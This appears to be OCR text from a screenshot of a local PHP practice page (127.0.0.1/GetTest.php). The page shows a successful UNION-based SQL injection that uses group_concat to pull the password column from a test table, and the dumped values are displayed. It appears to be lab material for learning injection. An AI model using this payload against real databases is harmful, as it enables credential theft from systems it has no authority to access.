 http://127.0.0.1/GetTest.php - Windows Internet Explorer
http://127.0.0.1/GetTest.php
Bing
收藏夹
建议网站
网页快讯库
http://127.0.0.1/GetTest.php
页面(P)
安全(S)
工具(O)
Connected success!
username: AQ
age: 18
sex: male
username: 123456,1234sadfads6,dfads6,dfads6
age: 4
sex: 3
ur sql is:select * from test1 where id='1' union select 1,group_concat(password),2,3,4,5
from qf.test1#'
Pls input ur id:
submit